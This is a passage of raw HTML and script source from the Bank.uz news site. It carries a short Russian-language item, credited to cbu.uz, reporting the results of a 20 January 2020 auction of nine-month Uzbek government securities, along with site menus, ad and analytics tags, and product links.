        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/117974informatsiya-ob-itogakh-provedennogo-20-yanvarya-2020-goda-auktsiona-po-razmeshcheniyu-gosudar",
                "publisher":{
            "@type":"Organization",
            "name":"cbu.uz"
        },
                "headline": "ИНФОРМАЦИЯ об итогах проведенного 20 января 2020 года аукциона по размещению государственных ценных бумаг со сроком обращения 9 месяцев",
        "mainEntityOfPage": "https://bank.uz/news/117974informatsiya-ob-itogakh-provedennogo-20-yanvarya-2020-goda-auktsiona-po-razmeshcheniyu-gosudar",
        "articleBody": "
        
	 20 января т.г. на Узбекской Республиканской валютной бирже Центральным банком совместно с Министерством финансов проведен аукцион по размещению государственных ценных бумаг со сроком обращения 9 месяцев (дисконтные), номинальной стоимостью 1,0 млн. сум в количестве 300 000 шт., общим объемом выпуска 300,0 млрд. сум.


	 На аукционе приняло участие 10 дилеров, всего было подано конкурентных заявок на покупку в общем количестве 368 000 облигаций на общую сумму 331,9 млрд.сум.


	 В ходе аукциона было размещено 300 000 облигаций (100% от общего объема выпуска) на сумму 271,2 млрд. сум.


	 Общий объем погашения размещенных на аукционе ГЦБ составит 300,0 млрд. сум.


	 Средневзвешенная доходность ценных бумаг составила 14,18% годовых, при минимальном уровне доходности - 12,42% и максимальной доходности или по цене отсечения - 15,20%.
    ",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2020-01-20T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            ИНФОРМАЦИЯ об итогах проведенного 20 января 2020 года аукциона по размещению государственных ценных бумаг со сроком обращения 9 месяцев        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        20.01.2020                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
        <p>
	 20 января т.г. на Узбекской Республиканской валютной бирже Центральным банком совместно с Министерством финансов проведен аукцион по размещению государственных ценных бумаг со сроком обращения 9 месяцев (дисконтные), номинальной стоимостью 1,0 млн. сум в количестве 300 000 шт., общим объемом выпуска 300,0 млрд. сум.
</p>
<p>
	 На аукционе приняло участие 10 дилеров, всего было подано конкурентных заявок на покупку в общем количестве<span> </span><b>368</b><b> 0</b><b>0</b><b>0</b><span> </span>облигаций на общую сумму<span> </span><b>33</b><b>1,</b><b>9</b><b><span> </span>млрд.сум</b>.
</p>
<p>
	 В ходе аукциона было размещено<span> </span><b>3</b><b>0</b><b>0</b><b> 0</b><b>0</b><b>0</b><span> </span>облигаций<span> </span><i>(</i><i>100</i><i>% от общего объема выпуска)</i><span> </span>на сумму<span> </span><b>271</b><b>,</b><b>2</b><b><span> </span>млрд. сум.</b>
</p>
<p>
	 Общий объем погашения размещенных на аукционе ГЦБ составит<span> </span><b>300,0 млрд. сум</b>.
</p>
<p>
	 Средневзвешенная доходность ценных бумаг составила<span> </span><b>1</b><b>4</b><b>,</b><b>18</b><b>%</b><span> </span>годовых, при минимальном уровне доходности -<span> </span><b>12</b><b>,</b><b>42</b><b>%</b><span> </span>и максимальной доходности или по цене отсечения -<span> </span><b>15,</b><b>20</b><b>%.</b>
</p>        </span>
</div>

<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>cbu.uz</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
